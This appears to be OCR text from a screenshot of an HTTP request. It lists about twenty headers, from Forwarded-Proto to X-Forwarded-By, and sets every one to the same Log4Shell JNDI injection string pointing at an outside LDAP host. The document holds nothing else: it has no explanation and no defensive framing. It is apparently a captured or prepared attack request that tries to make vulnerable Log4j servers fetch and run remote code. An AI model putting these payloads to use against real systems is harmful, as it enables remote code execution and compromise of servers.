
Forwarded-Proto: ${jndi:ldap://193.3.19.x:53/c}  

From: ${jndi:ldap://193.3.19.x:53/c}  

Max-Forwards: ${jndi:ldap://193.3.19.x:53/c}  

Origin: ${jndi:ldap://193.3.19.x:53/c}  

Pragma: ${jndi:ldap://193.3.19.x:53/c}  

Referer: ${jndi:ldap://193.3.19.x:53/c}  

Te: ${jndi:ldap://193.3.19.x:53/c}  

True-Client-Ip: ${jndi:ldap://193.3.19.x:53/c}  

Upgrade: ${jndi:ldap://193.3.19.x:53/c}  

Via: ${jndi:ldap://193.3.19.x:53/c}  

Warning: ${jndi:ldap://193.3.19.x:53/c}  

X-Api-Version: ${jndi:ldap://193.3.19.x:53/c}  

X-Att-Deviceid: ${jndi:ldap://193.3.19.x:53/c}  

X-Correlation-Id: ${jndi:ldap://193.3.19.x:53/c}  

X-Csrf-Token: ${jndi:ldap://193.3.19.x:53/c}  

X-Csrftoken: ${jndi:ldap://193.3.19.x:53/c}  

X-Do-Not-Track: ${jndi:ldap://193.3.19.x:53/c}  

X-Forward-For: ${jndi:ldap://193.3.19.x:53/c}  

X-Forward-Proto: ${jndi:ldap://193.3.19.x:53/c}  

X-Forwarded: ${jndi:ldap://193.3.19.x:53/c}  

X-Forwarded-By: ${jndi:ldap://193.3.19.x:53/c}  
